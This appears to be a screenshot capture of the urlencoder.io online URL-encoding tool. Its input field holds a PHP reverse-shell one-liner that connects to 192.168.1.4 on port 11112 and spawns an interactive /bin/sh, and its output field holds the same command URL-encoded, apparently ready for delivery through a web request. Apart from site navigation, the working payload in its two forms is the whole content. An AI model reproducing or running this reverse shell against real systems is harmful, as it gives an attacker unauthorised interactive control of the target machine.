 Sign in
URL Encode Online | URLEncoder
https://www.urlencoder.io
URLEncoder
Blog FAQ URLDecoder.io
URL Encode online
php -r '$sock=fsockopen("192.168.1.4",11112);exec("/bin/sh -i <&3 >&3 2>&3");'
php%20-
r%20%27%24sock%3Dfsockopen%28%22192.168.1.4%22%2C11112%29%3Bexec%28%22%2Fbin%2Fsh%2
0-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27%0A
The tool uses UTF-8 encoding scheme. Found a bug? report!
LATEST FROM THE BLOG
How to URL encode a
string in Ruby
by RAJEEV SINGH • 1 MINS
UE
UE
Search
ENG
5:48:32 PM
4/19/2024